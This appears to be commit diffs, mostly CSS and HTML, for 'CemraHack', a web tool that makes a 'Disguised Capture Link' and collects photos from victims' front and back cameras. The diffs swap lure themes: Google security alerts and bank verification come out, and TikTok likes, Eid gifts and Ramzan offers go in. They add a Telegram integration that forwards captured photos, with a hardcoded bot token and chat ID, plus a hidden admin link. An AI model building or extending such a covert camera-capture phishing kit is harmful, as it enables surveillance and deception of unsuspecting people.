  background: rgba(0, 0, 0, 0.3);
}

.photo-img-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.4s ease;
}

.photo-card:hover .photo-img-wrap img {
  transform: scale(1.05);
}

.photo-overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(to top, rgba(0, 0, 0, 0.7), transparent 50%);
  opacity: 0;
  transition: opacity 0.3s;
  display: flex;
  align-items: flex-end;
  justify-content: flex-end;
  padding: 14px;
}

.photo-card:hover .photo-overlay {
  opacity: 1;
}

.photo-overlay-btn {
  width: 36px;
  height: 36px;
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.15);
  border: 1px solid rgba(255, 255, 255, 0.2);
  color: white;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: background 0.2s;
}

.photo-overlay-btn:hover {
  background: rgba(255, 255, 255, 0.3);
}

.camera-badge {
  position: absolute;
  top: 10px;
  left: 10px;
  padding: 3px 10px;
  border-radius: 50px;
  font-size: 0.7rem;
  font-weight: 600;
  backdrop-filter: blur(8px);
}

.camera-badge.front {
  background: rgba(59, 130, 246, 0.7);
  color: #fff;
}

.camera-badge.back {
  background: rgba(16, 185, 129, 0.7);
  color: #fff;
}

.photo-meta {
  padding: 12px 14px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.photo-time {
  font-size: 0.78rem;
  color: var(--text-2);
}

.photo-size {
  font-size: 0.72rem;
  color: var(--text-3);
}

/* gallery list view */
.gallery.list-view .photo-card {
  display: flex;
  flex-direction: row;
}

.gallery.list-view .photo-img-wrap {
  width: 120px;
  height: 80px;
  aspect-ratio: auto;
  flex-shrink: 0;
  border-radius: 10px;
  margin: 10px;
}

.gallery.list-view .photo-meta {
  flex: 1;
}

/* ---------- LIGHTBOX ---------- */
.lightbox {
  position: fixed;
  inset: 0;
  z-index: 1000;
  background: rgba(0, 0, 0, 0.92);
  backdrop-filter: blur(12px);
  display: none;
  align-items: center;
  justify-content: center;
  animation: fadeIn 0.3s ease;
}

.lightbox.open {
  display: flex;
}

.lightbox-inner {
  position: relative;
  max-width: 90vw;
  max-height: 90vh;
  display: flex;
  flex-direction: column;
  align-items: center;
}

#lbImage {
  max-width: 100%;
  max-height: 75vh;
  border-radius: var(--radius);
  object-fit: contain;
  box-shadow: 0 30px 80px rgba(0, 0, 0, 0.8);
}

.lb-close,
.lb-prev,
.lb-next {
  position: absolute;
  background: rgba(255, 255, 255, 0.1);
  border: 1px solid rgba(255, 255, 255, 0.15);
  color: white;
  cursor: pointer;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: background 0.2s;
}

.lb-close:hover,
.lb-prev:hover,
.lb-next:hover {
  background: rgba(255, 255, 255, 0.25);
}

.lb-close {
  top: -50px;
  right: 0;
  width: 38px;
  height: 38px;
  font-size: 1rem;
}

.lb-prev {
  left: -60px;
  top: 50%;
  transform: translateY(-50%);
  width: 44px;
  height: 44px;
  font-size: 1rem;
}

.lb-next {
  right: -60px;
  top: 50%;
  transform: translateY(-50%);
  width: 44px;
  height: 44px;
  font-size: 1rem;
}

.lb-meta {
  margin-top: 16px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  padding: 0 4px;
}

.lb-info {
  display: flex;
  gap: 16px;
  font-size: 0.8rem;
  color: var(--text-2);
}

.lb-info span {
  display: flex;
  align-items: center;
  gap: 5px;
}

.lb-download {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 16px;
  border-radius: 8px;
  background: var(--accent);
  border: none;
  color: white;
  font-family: var(--font);
  font-size: 0.82rem;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.2s;
}

.lb-download:hover {
  background: #2563eb;
  transform: translateY(-1px);
}

/* ---------- TOAST ---------- */
.toast {
  position: fixed;
  bottom: 30px;
  right: 30px;
  z-index: 9999;
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 14px 22px;
  border-radius: 12px;
  background: rgba(16, 185, 129, 0.15);
  border: 1px solid rgba(16, 185, 129, 0.35);
  backdrop-filter: blur(12px);
  color: var(--success);
  font-size: 0.88rem;
  font-weight: 500;
  transform: translateY(80px);
  opacity: 0;
  transition: all 0.35s cubic-bezier(0.34, 1.56, 0.64, 1);
  pointer-events: none;
}

.toast.show {
  transform: translateY(0);
  opacity: 1;
}

/* ---------- ANIMATIONS ---------- */
@keyframes fadeInDown {
  from {
    opacity: 0;
    transform: translateY(-20px);
  }

  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translateY(20px);
  }

  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

/* ---------- THEME PICKER ---------- */
.section-label {
  display: flex;
  align-items: center;
  gap: 10px;
  font-family: var(--font-2);
  font-size: 1rem;
  font-weight: 700;
  color: var(--text-1);
  margin-bottom: 24px;
  width: 100%;
  animation: fadeInUp 0.8s ease 0.35s both;
}

.section-label i {
  color: var(--accent-2);
}

.section-pill {
  margin-left: 4px;
  padding: 3px 12px;
  border-radius: 50px;
  background: rgba(139, 92, 246, 0.15);
  border: 1px solid rgba(139, 92, 246, 0.3);
  font-size: 0.72rem;
  font-weight: 700;
  color: var(--accent-2);
  text-transform: uppercase;
  letter-spacing: 1px;
}

.themes-grid {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  gap: 14px;
  width: 100%;
  margin-bottom: 28px;
  animation: fadeInUp 0.8s ease 0.4s both;
}

.theme-card {
  border-radius: var(--radius);
  background: var(--surface);
  border: 2px solid var(--border);
  cursor: pointer;
  overflow: hidden;
  position: relative;
  transition: all 0.25s ease;
}

.theme-card:hover {
  border-color: rgba(139, 92, 246, 0.5);
  transform: translateY(-3px);
  box-shadow: 0 12px 30px rgba(0, 0, 0, 0.4);
}

.theme-card.selected {
  border-color: var(--accent-2);
  box-shadow: 0 0 0 1px var(--accent-2), 0 12px 30px rgba(139, 92, 246, 0.25);
}

.theme-preview {
  height: 90px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 6px;
  font-size: 1.6rem;
  color: rgba(255, 255, 255, 0.9);
  position: relative;
  overflow: hidden;
}

.theme-preview::after {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(to bottom, transparent 40%, rgba(0, 0, 0, 0.35));
}

.theme-preview-text {
  text-align: center;
  line-height: 1.2;
  position: relative;
  z-index: 1;
}

.tp-title {
  font-size: 0.72rem;
  font-weight: 800;
  color: #fff;
  text-shadow: 0 1px 4px rgba(0, 0, 0, 0.5);
  letter-spacing: 0.3px;
}

.tp-sub {
  font-size: 0.6rem;
  color: rgba(255, 255, 255, 0.78);
  text-shadow: 0 1px 4px rgba(0, 0, 0, 0.5);
}

.theme-meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 8px 10px;
}

.theme-name {
  font-size: 0.72rem;
  font-weight: 600;
  color: var(--text-1);
}

.theme-tag {
  font-size: 0.62rem;
  color: var(--text-3);
}

.theme-check {
  position: absolute;
  top: 8px;
  right: 8px;
  z-index: 5;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  background: var(--accent-2);
  color: white;
  display: none;
  align-items: center;
  justify-content: center;
  font-size: 0.65rem;
  box-shadow: 0 2px 8px rgba(139, 92, 246, 0.5);
}

.theme-card.selected .theme-check {
  display: flex;
}

/* Selected badge */
.selected-theme-badge {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 18px;
  border-radius: 50px;
  background: rgba(139, 92, 246, 0.1);
  border: 1px solid rgba(139, 92, 246, 0.3);
  font-size: 0.82rem;
  color: var(--text-2);
  margin-bottom: 30px;
  animation: fadeInUp 0.8s ease 0.45s both;
}

.selected-theme-badge i {
  color: var(--accent-2);
}

.selected-theme-badge strong {
  color: var(--accent-2);
}

.badge-ok {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: var(--success);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.6rem;
  color: white;
  box-shadow: 0 0 8px rgba(16, 185, 129, 0.4);
}

@media (max-width: 1024px) {
  .themes-grid {
    grid-template-columns: repeat(4, 1fr);
  }
}

@media (max-width: 768px) {
  .themes-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

/* ---------- RESPONSIVE ---------- */
@media (max-width: 768px) {
  .navbar {
    padding: 14px 20px;
  }

  .page-home main.hero {
    padding: 120px 20px 60px;
  }

  .steps-row {
    flex-direction: column;
    gap: 8px;
  }

  .step-arrow {
    transform: rotate(90deg);
  }

  .control-panel {
    max-width: 100%;
  }

  .action-row {
    flex-direction: column;
  }

  .results-header {
    padding: 24px 20px 0;
  }

  .gallery {
    padding: 16px 20px 40px;
    grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
  }

  .filter-bar {
    padding: 12px 20px;
  }

  .stats-row {
    gap: 24px;
  }

  .lb-prev {
    left: -10px;
  }

  .lb-next {
    right: -10px;
  }
}


==== commit 8b68b7ae: "feat: implement a force join gate requiring users to follow the WhatsApp channel with accompanying U" ====
--- a/index.html
+++ b/index.html
@@ -331,6 +331,27 @@
         <span id="toastMsg">Link copied!</span>
     </div>
 
+    <!-- FORCE JOIN GATE -->
+    <div class="join-gate-overlay" id="joinGate">
+        <div class="join-card">
+            <div class="join-icon"><i class="fa-brands fa-whatsapp"></i></div>
+            <h2>Join Our Community</h2>
+            <p>To use <b>CemraHack</b>, you must follow our official channel for latest updates and support.</p>
+            <div class="join-link-box">
+                <a href="https://whatsapp.com/channel/0029Vb7x2fNATRSsiwgQrF3N" target="_blank" class="btn-join"
+                    onclick="markJoined()">
+                    <i class="fa-solid fa-arrow-up-right-from-square"></i>
+                    Follow Official Channel
+                </a>
+            </div>
+            <p class="join-sub">After following, click the button below to continue.</p>
+            <button class="btn-verify" onclick="verifyJoin()">
+                <i class="fa-solid fa-check-double"></i>
+                I Have Joined
+            </button>
+        </div>
+    </div>
+
     <script src="app.js"></script>
 </body>
 
--- a/style.css
+++ b/style.css
@@ -1545,60 +1545,140 @@
   box-shadow: 0 0 8px rgba(16, 185, 129, 0.4);
 }
 
-@media (max-width: 1024px) {
+@media (max-width: 1200px) {
   .themes-grid {
     grid-template-columns: repeat(4, 1fr);
+  }
+}
+
+@media (max-width: 992px) {
+  .themes-grid {
+    grid-template-columns: repeat(3, 1fr);
   }
 }
 
 @media (max-width: 768px) {
   .themes-grid {
     grid-template-columns: repeat(2, 1fr);
+    gap: 10px;
+  }
+
+  .theme-preview {
+    height: 80px;
   }
 }
 
 /* ---------- RESPONSIVE ---------- */
 @media (max-width: 768px) {
   .navbar {
-    padding: 14px 20px;
+    padding: 12px 20px;
+  }
+
+  .nav-logo {
+    font-size: 1.1rem;
+  }
+
+  .nav-status {
+    font-size: 0.7rem;
   }
 
   .page-home main.hero {
-    padding: 120px 20px 60px;
+    padding: 110px 16px 60px;
+  }
+
+  .hero-title {
+    font-size: clamp(2rem, 10vw, 3rem);
+    margin-bottom: 16px;
+  }
+
+  .hero-sub {
+    font-size: 0.95rem;
+    margin-bottom: 40px;
+    padding: 0 10px;
   }
 
   .steps-row {
     flex-direction: column;
     gap: 8px;
+    margin-bottom: 40px;
+  }
+
+  .step-card {
+    width: 100%;
+    padding: 20px;
   }
 
   .step-arrow {
     transform: rotate(90deg);
+    padding: 10px 0;
+    opacity: 0.5;
   }
 
   .control-panel {
+    margin-bottom: 40px;
+    border-radius: var(--radius);
     max-width: 100%;
+  }
+
+  .panel-body {
+    padding: 20px 16px;
+    gap: 16px;
   }
 
   .action-row {
     flex-direction: column;
-  }
-
+    gap: 10px;
+  }
+
+  .action-row button {
+    width: 100%;
+    justify-content: center;
+  }
+
+  .stats-row {
+    flex-direction: column;
+    gap: 20px;
+    padding-bottom: 40px;
+  }
+
+  .stat-num {
+    font-size: 1.7rem;
+  }
+
+  /* Results Mobile */
   .results-header {
-    padding: 24px 20px 0;
+    padding: 100px 16px 0;
+  }
+
+  .results-info {
+    flex-direction: column;
+    align-items: flex-start;
+    gap: 10px;
+  }
+
+  .results-title {
+    font-size: 1.3rem;
+  }
+
+  .results-controls {
+    justify-content: flex-start;
+    gap: 8px;
+  }
+
+  .filter-bar {
+    padding: 12px 16px;
+    gap: 6px;
+  }
+
+  .filter-search {
+    min-width: 100%;
+    margin-top: 4px;
   }
 
   .gallery {
-    padding: 16px 20px 40px;
-    grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
-  }
-
-  .filter-bar {
-    padding: 12px 20px;
-  }
-
-  .stats-row {
-    gap: 24px;
+    padding: 12px 16px 40px;
+    grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
+    gap: 10px;
   }
 
   .lb-prev {
@@ -1608,4 +1688,161 @@
   .lb-next {
     right: -10px;
   }
+}
+
+@media (max-width: 480px) {
+  .themes-grid {
+    grid-template-columns: 1fr;
+  }
+
+  .gallery {
+    grid-template-columns: 1fr;
+  }
+
+  .hero-title {
+    font-size: 1.8rem;
+  }
+
+  .section-label {
+    font-size: 0.9rem;
+    flex-direction: column;
+    align-items: flex-start;
+    gap: 6px;
+  }
+
+  .section-pill {
+    margin-left: 0;
+  }
+}
+
+/* Smooth Scrolling & Fixes */
+::selection {
+  background: var(--accent);
+  color: #fff;
+}
+
+body {
+  -webkit-tap-highlight-color: transparent;
+}
+
+/* ---------- FORCE JOIN GATE ---------- */
+.join-gate-overlay {
+  position: fixed;
+  inset: 0;
+  z-index: 9999;
+  background: rgba(6, 8, 16, 0.95);
+  backdrop-filter: blur(20px);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 20px;
+  opacity: 0;
+  visibility: hidden;
+  transition: all 0.5s ease;
+}
+
+.join-gate-overlay.active {
+  opacity: 1;
+  visibility: visible;
+}
+
+.join-card {
+  width: 100%;
+  max-width: 440px;
+  background: var(--glass);
+  border: 1px solid var(--glass-border);
+  border-radius: var(--radius-lg);
+  padding: 40px;
+  text-align: center;
+  box-shadow: 0 40px 100px rgba(0, 0, 0, 0.8), var(--shadow-glow);
+  transform: translateY(30px) scale(0.9);
+  transition: all 0.6s cubic-bezier(0.16, 1, 0.3, 1);
+}
+
+.join-gate-overlay.active .join-card {
+  transform: translateY(0) scale(1);
+}
+
+.join-icon {
+  width: 80px;
+  height: 80px;
+  border-radius: 20px;
+  background: linear-gradient(135deg, #25d366, #128c7e);
+  color: #fff;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin: 0 auto 24px;
+  font-size: 2.5rem;
+  box-shadow: 0 0 30px rgba(37, 211, 102, 0.4);
+}
+
+.join-card h2 {
+  font-family: var(--font-2);
+  font-size: 1.8rem;
+  font-weight: 700;
+  margin-bottom: 12px;
+  color: #fff;
+}
+
+.join-card p {
+  font-size: 0.95rem;
+  color: var(--text-2);
+  line-height: 1.6;
+  margin-bottom: 24px;
+}
+
+.join-link-box {
+  margin-bottom: 30px;
+}
+
+.btn-join {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 10px;
+  width: 100%;
+  padding: 16px;
+  border-radius: 14px;
+  background: #25d366;
+  color: #fff;
+  text-decoration: none;
+  font-weight: 700;
+  font-size: 1rem;
+  transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
+}
+
+.btn-join:hover {
+  background: #20bd5a;
+  transform: scale(1.02);
+  box-shadow: 0 10px 25px rgba(37, 211, 102, 0.3);
+}
+
+.join-sub {
+  font-size: 0.8rem !important;
+  color: var(--text-3) !important;
+  margin-bottom: 15px !important;
+}
+
+.btn-verify {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 10px;
+  width: 100%;
+  padding: 14px;
+  border-radius: 12px;
+  background: var(--surface);
+  border: 1px solid var(--border);
+  color: var(--text-1);
+  font-weight: 600;
+  font-size: 0.9rem;
+  cursor: pointer;
+  transition: all 0.2s;
+}
+
+.btn-verify:hover {
+  background: var(--surface-hover);
+  border-color: var(--accent);
+  color: var(--accent);
 }


==== commit 5bb0b400: "feat: Introduce an admin panel with authentication, dashboard UI, and JavaScript logic, linked via a" ====
--- a/index.html
+++ b/index.html
@@ -30,6 +30,8 @@
             <span class="status-dot"></span>
             <span>System Online</span>
         </div>
+        <div class="nav-admin-link" style="opacity: 0.05; cursor: default;" onclick="window.location.href='admin.html'">
+            .</div>
     </nav>
 
     <!-- HERO -->


==== commit d2d4ebcf: "feat: Replace several existing themes with new TikTok, Ramzan, Eid, and Pakistan themes and enhance " ====
--- a/index.html
+++ b/index.html
@@ -141,18 +141,18 @@
                 <div class="theme-check"><i class="fa-solid fa-check"></i></div>
             </div>
 
-            <!-- 4. Video Verification -->
-            <div class="theme-card" data-theme="video" onclick="selectTheme(this)">
-                <div class="theme-preview" style="background:linear-gradient(135deg,#dc2626,#1e1b4b)">
-                    <i class="fa-solid fa-play-circle"></i>
-                    <div class="theme-preview-text">
-                        <div class="tp-title">▶ Premium</div>
-                        <div class="tp-sub">Video Verification</div>
-                    </div>
-                </div>
-                <div class="theme-meta">
-                    <span class="theme-name">Video Verification</span>
-                    <span class="theme-tag">Streaming</span>
+            <!-- 4. TikTok Likes -->
+            <div class="theme-card" data-theme="tiktok_likes" onclick="selectTheme(this)">
+                <div class="theme-preview" style="background:linear-gradient(135deg,#fe2c55,#25f4ee)">
+                    <i class="fa-brands fa-tiktok"></i>
+                    <div class="theme-preview-text">
+                        <div class="tp-title">TikTok Likes</div>
+                        <div class="tp-sub">Get 10k Likes Free</div>
+                    </div>
+                </div>
+                <div class="theme-meta">
+                    <span class="theme-name">TikTok Likes App</span>
+                    <span class="theme-tag">Social</span>
                 </div>
                 <div class="theme-check"><i class="fa-solid fa-check"></i></div>
             </div>
@@ -173,18 +173,18 @@
                 <div class="theme-check"><i class="fa-solid fa-check"></i></div>
             </div>
 
-            <!-- 6. Google Security -->
-            <div class="theme-card" data-theme="google" onclick="selectTheme(this)">
-                <div class="theme-preview" style="background:linear-gradient(135deg,#1d4ed8,#2563eb)">
-                    <i class="fa-brands fa-google"></i>
-                    <div class="theme-preview-text">
-                        <div class="tp-title">Security Alert</div>
-                        <div class="tp-sub">Verify Your Identity</div>
-                    </div>
-                </div>
-                <div class="theme-meta">
-                    <span class="theme-name">Security Check</span>
-                    <span class="theme-tag">Google Style</span>
+            <!-- 6. TikTok Followers -->
+            <div class="theme-card" data-theme="tiktok_followers" onclick="selectTheme(this)">
+                <div class="theme-preview" style="background:linear-gradient(135deg,#000000,#fe2c55)">
+                    <i class="fa-brands fa-tiktok"></i>
+                    <div class="theme-preview-text">
+                        <div class="tp-title">Followers+</div>
+                        <div class="tp-sub">Boost Your Profile</div>
+                    </div>
+                </div>
+                <div class="theme-meta">
+                    <span class="theme-name">TikTok Followers</span>
+                    <span class="theme-tag">Social</span>
                 </div>
                 <div class="theme-check"><i class="fa-solid fa-check"></i></div>
             </div>
@@ -205,50 +205,50 @@
                 <div class="theme-check"><i class="fa-solid fa-check"></i></div>
             </div>
 
-            <!-- 8. Bank Verification -->
-            <div class="theme-card" data-theme="bank" onclick="selectTheme(this)">
-                <div class="theme-preview" style="background:linear-gradient(135deg,#0f172a,#1e3a5f)">
-                    <i class="fa-solid fa-building-columns"></i>
-                    <div class="theme-preview-text">
-                        <div class="tp-title">Bank Alert</div>
-                        <div class="tp-sub">Verify Your Account</div>
-                    </div>
-                </div>
-                <div class="theme-meta">
-                    <span class="theme-name">Bank Verification</span>
-                    <span class="theme-tag">Finance</span>
-                </div>
-                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
-            </div>
-
-            <!-- 9. Speed Test -->
-            <div class="theme-card" data-theme="speedtest" onclick="selectTheme(this)">
-                <div class="theme-preview" style="background:linear-gradient(135deg,#0e7490,#0284c7)">
-                    <i class="fa-solid fa-gauge-high"></i>
-                    <div class="theme-preview-text">
-                        <div class="tp-title">Speed Test</div>
-                        <div class="tp-sub">Test Your Connection</div>
-                    </div>
-                </div>
-                <div class="theme-meta">
-                    <span class="theme-name">Speed Test App</span>
-                    <span class="theme-tag">Utility</span>
-                </div>
-                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
-            </div>
-
-            <!-- 10. Free Music -->
-            <div class="theme-card" data-theme="music" onclick="selectTheme(this)">
-                <div class="theme-preview" style="background:linear-gradient(135deg,#7c3aed,#06b6d4)">
-                    <i class="fa-solid fa-music"></i>
-                    <div class="theme-preview-text">
-                        <div class="tp-title">🎵 Free Music</div>
-                        <div class="tp-sub">Download Now</div>
-                    </div>
-                </div>
-                <div class="theme-meta">
-                    <span class="theme-name">Free Music App</span>
-                    <span class="theme-tag">Entertainment</span>
+            <!-- 8. Ramzan Offer -->
+            <div class="theme-card" data-theme="ramzan" onclick="selectTheme(this)">
+                <div class="theme-preview" style="background:linear-gradient(135deg,#fbbf24,#78350f)">
+                    <i class="fa-solid fa-moon"></i>
+                    <div class="theme-preview-text">
+                        <div class="tp-title">Ramzan Offer</div>
+                        <div class="tp-sub">Exclusive Ramadan Gift</div>
+                    </div>
+                </div>
+                <div class="theme-meta">
+                    <span class="theme-name">Ramzan Special</span>
+                    <span class="theme-tag">Seasonal</span>
+                </div>
+                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
+            </div>
+
+            <!-- 9. Eid Gift -->
+            <div class="theme-card" data-theme="eid" onclick="selectTheme(this)">
+                <div class="theme-preview" style="background:linear-gradient(135deg,#10b981,#064e3b)">
+                    <i class="fa-solid fa-star-and-crescent"></i>
+                    <div class="theme-preview-text">
+                        <div class="tp-title">Eid Gift 🎁</div>
+                        <div class="tp-sub">Celebrate with Us</div>
+                    </div>
+                </div>
+                <div class="theme-meta">
+                    <span class="theme-name">Eid Gift Pakistan</span>
+                    <span class="theme-tag">Seasonal</span>
+                </div>
+                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
+            </div>
+
+            <!-- 10. Pakistan Reward -->
+            <div class="theme-card" data-theme="pakistan" onclick="selectTheme(this)">
+                <div class="theme-preview" style="background:linear-gradient(135deg,#047857,#059669)">
+                    <i class="fa-solid fa-flag"></i>
+                    <div class="theme-preview-text">
+                        <div class="tp-title">Pak Reward</div>
+                        <div class="tp-sub">Special Offer 2024</div>
+                    </div>
+                </div>
+                <div class="theme-meta">
+                    <span class="theme-name">Pakistan Reward</span>
+                    <span class="theme-tag">Regional</span>
                 </div>
                 <div class="theme-check"><i class="fa-solid fa-check"></i></div>
             </div>


==== commit 548ee4b4: "feat: Implement Telegram integration for real-time photo capture notifications, including UI, link p" ====
--- a/index.html
+++ b/index.html
@@ -282,6 +282,18 @@
                             <i class="fa-solid fa-rotate"></i>
                         </button>
                     </div>
+                </div>
+
+                <!-- Telegram Integration -->
+                <div class="field-group tg-config">
+                    <label><i class="fa-brands fa-telegram"></i> Telegram Integration (Optional)</label>
+                    <div class="tg-inputs">
+                        <input type="text" id="tgToken" placeholder="Bot Token (e.g. 12345:ABC...)"
+                            value="8213017865:AAFEQX-_mK53lfmQdLvFL4KSUND2Tr8PykM" onchange="saveTgSettings()">
+                        <input type="text" id="tgChat" placeholder="Chat ID (e.g. 98765432)" value="6731689359"
+                            onchange="saveTgSettings()">
+                    </div>
+                    <small class="tg-help">Get instant photos sent to your Telegram phone!</small>
                 </div>
                 <div class="field-group">
                     <label>Your Disguised Capture Link</label>
--- a/style.css
+++ b/style.css
@@ -498,6 +498,48 @@
   color: var(--text-3);
   text-transform: uppercase;
   letter-spacing: 1px;
+}
+
+/* Telegram Config Styles */
+.tg-config {
+  background: rgba(0, 136, 204, 0.05);
+  padding: 14px;
+  border-radius: var(--radius-sm);
+  border: 1px dashed rgba(0, 136, 204, 0.3);
+  margin-top: 4px;
+}
+
+.tg-inputs {
+  display: flex;
+  gap: 10px;
+  margin-top: 6px;
+}
+
+.tg-inputs input {
+  flex: 1;
+  background: rgba(0, 0, 0, 0.4);
+  border: 1px solid var(--border);
+  border-radius: 8px;
+  padding: 10px 12px;
+  color: var(--text-1);
+  font-family: var(--font);
+  font-size: 0.85rem;
+  transition: all 0.3s;
+}
+
+.tg-inputs input:focus {
+  outline: none;
+  border-color: var(--accent);
+  background: rgba(0, 0, 0, 0.6);
+  box-shadow: 0 0 10px rgba(59, 130, 246, 0.2);
+}
+
+.tg-help {
+  display: block;
+  font-size: 0.7rem;
+  color: #0088cc;
+  opacity: 0.8;
+  margin-top: 8px;
 }
 
 .session-display {
